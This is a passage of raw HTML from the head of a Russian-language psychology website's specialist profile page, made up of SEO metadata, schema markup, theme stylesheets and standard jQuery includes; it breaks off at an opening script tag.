

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/specialist/vizitka?pdb=465
body_size: 22367
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>- Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="[pdb_single template=&quot;psylist&quot; groups=&quot;main&quot;]" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/specialist/vizitka" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="- Psylist.net" />
		<meta property="og:description" content="[pdb_single template=&quot;psylist&quot; groups=&quot;main&quot;]" />
		<meta property="og:url" content="https://psylist.net/specialist/vizitka" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2019-02-17T19:25:59+00:00" />
		<meta property="article:modified_time" content="2019-10-23T10:51:29+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="- Psylist.net" />
		<meta name="twitter:description" content="[pdb_single template=&quot;psylist&quot; groups=&quot;main&quot;]" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/specialist\/vizitka#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/specialist#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/specialist#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/specialist","name":"\u041f\u0440\u0430\u043a\u0442\u0438\u043a\u0443\u044e\u0449\u0438\u0435 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438","url":"https:\/\/psylist.net\/specialist"},"nextItem":"https:\/\/psylist.net\/specialist\/vizitka#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/specialist\/vizitka#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/specialist\/vizitka","description":"[pdb_single template=\"psylist\" groups=\"main\"]","url":"https:\/\/psylist.net\/specialist\/vizitka"},"previousItem":"https:\/\/psylist.net\/specialist#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/specialist\/vizitka\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/specialist\/vizitka#webpage","url":"https:\/\/psylist.net\/specialist\/vizitka","name":"- Psylist.net","description":"[pdb_single template=\"psylist\" groups=\"main\"]","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/specialist\/vizitka#breadcrumblist"},"datePublished":"2019-02-17T19:25:59+03:00","dateModified":"2019-10-23T10:51:29+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
